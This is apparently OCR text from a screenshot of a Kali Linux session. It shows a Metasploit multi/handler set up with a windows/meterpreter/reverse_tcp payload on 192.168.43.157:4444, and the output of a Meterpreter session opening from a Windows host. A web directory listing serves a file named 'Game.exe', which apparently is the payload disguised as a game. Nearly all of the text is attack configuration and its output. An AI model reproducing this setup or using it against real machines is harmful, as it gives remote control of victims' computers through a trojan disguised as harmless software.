 Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pro
cess, none)
LHOST 192.168.43.157 yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.157:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.43.52
[*] Meterpreter session 1 opened (192.168.43.157:4444 → 192.168.43.52:49713) at 2021-
01-03 02:37:17 -0500
Right Ctrl
Recycl
http://192.168.43.157/share/
Index of /share
Index of /share
Name Last modified Size Description
Parent Directory
Game.exe 2021-01-03 02:17 72K
Apache/2.4.46 (Debian) Server at 192.168.43.157 Port 80
Windows Serve
Windo
Build 1